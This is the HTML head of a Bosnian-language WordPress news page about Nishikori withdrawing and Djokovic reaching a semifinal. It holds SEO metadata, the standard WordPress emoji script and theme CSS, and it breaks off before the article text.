

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/nisikori-odustao-novak-u-polufinalu/
body_size: 28739
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Nišikori odustao, Novak u polufinalu | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/nisikori-odustao-novak-u-polufinalu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nišikori odustao, Novak u polufinalu | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/nisikori-odustao-novak-u-polufinalu/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg" />
		<meta property="og:image:width" content="850" />
		<meta property="og:image:height" content="567" />
		<meta property="article:published_time" content="2019-01-23T09:44:53+00:00" />
		<meta property="article:modified_time" content="2019-01-23T09:44:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Nišikori odustao, Novak u polufinalu | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2019/01/djokovic-1.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#article","name":"Ni\u0161ikori odustao, Novak u polufinalu | Dunav.at","headline":"Ni\u0161ikori odustao, Novak u polufinalu","author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2019\/01\/djokovic-1.jpg","width":850,"height":567},"datePublished":"2019-01-23T09:44:53+01:00","dateModified":"2019-01-23T09:44:53+01:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#webpage"},"articleSection":"Sport, Tenis, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/","name":"Ni\u0161ikori odustao, Novak u polufinalu","url":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/ema\/#author","url":"https:\/\/dunav.at\/author\/ema\/","name":"Ema","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/606d049c836047ab2c26c94e71bb4fbc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ema"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#webpage","url":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/","name":"Ni\u0161ikori odustao, Novak u polufinalu | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2019\/01\/djokovic-1.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":850,"height":567},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/nisikori-odustao-novak-u-polufinalu\/#mainImage"},"datePublished":"2019-01-23T09:44:53+01:00","dateModified":"2019-01-23T09:44:53+01:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Nišikori odustao, Novak u polufinalu novosti o komentarima" href="https://dunav.at/nisikori-odustao-novak-u-polufinalu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
